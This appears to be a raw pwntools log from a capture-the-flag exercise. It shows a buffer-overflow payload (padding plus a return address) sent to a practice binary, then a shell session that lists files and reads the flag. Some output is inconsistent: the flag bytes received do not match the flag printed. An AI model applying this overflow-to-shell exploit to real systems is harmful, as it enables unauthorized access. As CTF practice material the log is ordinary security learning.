 00000080  41 41 41 41  41 41 41 41  96 05 40 00  00 00 00 00  │AAAA│AAAA│··@
·│····│
00000090  0a                                                  │·│
00000091
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
'Hello, World\n'
Hello, World
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x4 bytes:
'flag'
flag[DEBUG] Received 0xc bytes:
'\n'
'level0_x64\n'
level0_x64
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x26 bytes:
'CTF }\n'
CTF{713c
$